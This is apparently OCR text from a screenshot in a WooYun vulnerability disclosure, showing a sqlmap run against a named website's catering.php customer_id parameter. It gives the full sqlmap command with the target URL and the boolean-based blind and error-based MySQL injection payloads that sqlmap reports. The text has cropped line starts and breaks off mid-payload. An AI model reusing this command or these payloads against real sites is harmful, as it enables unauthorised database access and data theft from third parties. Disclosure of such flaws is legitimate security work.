 :\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/new_dingc
/catering.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 21:25:30
21:25:30] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
21:25:30] [INFO] resuming back-end DBMS 'mysql'
21:25:30] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (7681=7681) THEN '' ELSE 7681*(SELE
7681 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6145 OR (SELECT 3573 FROM(SELECT COUNT(*),CONCAT(0x71
7a6a71,(SELECT (CASE WHEN (3573=3573) THEN 1 ELSE 0 END)),0x717a787871,FLOOR(R
www.wooyun.org